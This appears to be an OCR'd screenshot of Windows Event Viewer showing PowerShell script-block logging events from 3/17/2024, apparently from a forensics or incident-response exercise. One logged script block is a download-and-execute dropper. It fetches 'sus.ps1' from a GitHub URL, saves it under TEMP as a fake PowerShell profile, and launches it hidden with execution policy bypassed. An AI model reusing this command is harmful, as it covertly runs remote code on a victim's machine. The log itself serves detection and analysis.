 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Logs
Saved Logs
Microsoft-Windows-PowerSh
Windows PowerShell
Subscriptions
Microsoft-Windows-PowerShell%4Operational Number of events: 88
Level Date and Time Source Event ID Task Category
Warning 3/17/2024 2:49:52 PM PowerS... 4104 Execute a Remote Command
Warning 3/17/2024 2:49:52 PM PowerS... 4104 Execute a Remote Command
Warning 3/17/2024 2:49:52 PM PowerS... 4104 Execute a Remote Command
Warning 3/17/2024 2:49:52 PM PowerS... 4104 Execute a Remote Command
Warning 3/17/2024 2:49:52 PM PowerS... 4104 Execute a Remote Command
Warning 3/17/2024 2:49:51 PM PowerS... 4104 Execute a Remote Command
Warning 3/17/2024 2:49:51 PM PowerS... 4104 Execute a Remote Command
Information 3/17/2024 2:49:50 PM PowerS... 53504 PowerShell Named Pipe IPC
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$url = 'https://raw.githubusercontent.com/chiduong2912/sus/main/sus.ps1'
$outputPath = Join-Path $env:TEMP 'Microsoft.PowerShell_profile.ps1'
Invoke-WebRequest -Uri $url -OutFile $outputPath
Start-Process powershell.exe -ArgumentList "-ExecutionPolicy Bypass -File $outputPath" -WindowStyle Hidden
ScriptBlock ID: c09e7b36-9d19-41b4-bcf4-1e237c82e29f
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/17/2024 2:49:52 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DESKTOP-60T1KKB\green Computer: DESKTOP-60T1KKB
OpCode: On create calls
More Information: Event Log Online Help
Actions
Microsoft-Windows-PowerShell%4Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-Power...
Event Properties
Copy
Save Selected Events...
Refresh
Help
Type here to search
2:51 PM
3/17/2024